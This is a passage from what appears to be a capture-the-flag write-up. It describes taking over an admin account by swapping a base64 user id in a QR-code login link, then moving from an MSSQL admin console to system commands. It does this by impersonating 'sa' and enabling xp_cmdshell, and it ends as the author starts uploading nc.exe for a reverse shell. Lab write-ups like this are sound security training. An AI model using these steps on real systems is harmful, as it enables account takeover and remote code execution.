
In the meanwhile, I noticed there're some base64-encoded magic numbers when observing the network traffic:

I kept this in mind. And after simply resetting password, we can then login as the Employer. As Employer, we can use a system generated QR-Code to login the web app witout using any type of credentials:

This is a big hint for the next exploitation. We can use our own mobile or some scan tools online to view the link of the QR-Code:

This structure is similar as the one I observed in the password resetting API. The base64-encoded part is for the user id to login the web app. As we already know the id of admin is 2, we can modify the id here with its base64 encoded format Mg==. And we need to keep the rest of the URL the same that the token part is valid for once and will be invalid after we use this link to login.
Paste the URL in the browser navigation, we are now admin of the website:

SQL_SVC
With some fuzzing I did at the beginning, there's an /admin API that we can only access as admin:

Luckily we are the one now. The /admin API is hosting a Django dashboard that allows us execute windows MSSQL commands with a console:

Now we can directly enumerate some data we want without performing SQL injection. Use a payload to grab the information of the database:

As shown by the above image, we are only the Freelancer_webapp_user but not sa (sysadmin) for the MSSQL database. Microsoft MSSQL has a built-in extended stored procedure, called xp_cmdshell to make system command execution easy for both Database Administrators (DBAs) and Developers. However, this option is disabled by default. Also,the xp_cmdshell is only available for members of the sysadmin server role.
This article introduces the relative operation in detail. But to perform further attack, we need to privesc to sa to enable this option. There are multiple ways for this purpose. I found out that we have the priviledge of impersonating sysadmin according to the payloads in Hacktricks:

Therefore, we can impersonate sysadmin when we put EXEC AS LOGIN = 'sa' ahead of our commands. Now we can execute arbitrary commands! Or we can just turn the user Freelancer_webapp_user into sa then we can run any commands without adding the same impersonation command every time:

But I used the first method when I cropped all these images. So we will see this command in the following steps. The next step is to turn on xp_cmdshell that allows us to execute shell commands through the database:

Now we can execute system commands through xp_cmdshell in MSSQL console, within serveral minutes (This option will be automatically disabled after a while here). We can try different way to let the target send us a reverse shell. Here I first upload the nc.exe from my attack machine to a writable place:
